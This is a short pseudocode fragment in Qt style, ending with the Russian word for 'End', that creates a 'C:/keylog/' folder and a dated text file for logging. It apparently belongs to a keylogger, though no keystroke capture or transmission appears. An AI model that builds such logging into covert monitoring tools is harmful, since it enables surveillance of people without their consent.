 dateStr = now.toString("dd-MM-yyyy")
path("C:/keylog/" +addr)
dir.mkpath(path)
time = QTime::currentTime()
timeStr = time.toString("hh-mm-ss")
file(path + "/" +dateStr + ".txt")
file.open(QIODevice::WriteOnly
| QIODevice::Truncate)
file.close()
file.open(QIODevice::WriteOnly | QIODevice::Text
| QIODevice::Append)
log(& file)
log.setCodec("UTF-8")
file.close()
Конец